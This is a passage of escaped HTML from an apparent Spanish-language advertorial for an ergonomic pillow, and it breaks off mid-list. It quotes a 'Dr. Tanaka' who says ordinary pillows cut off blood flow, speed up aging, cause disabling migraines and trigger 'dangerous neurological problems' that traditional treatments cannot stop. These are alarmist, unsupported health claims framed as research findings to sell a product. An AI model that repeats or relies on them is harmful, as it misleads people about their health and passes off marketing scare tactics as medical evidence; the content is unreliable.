235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); 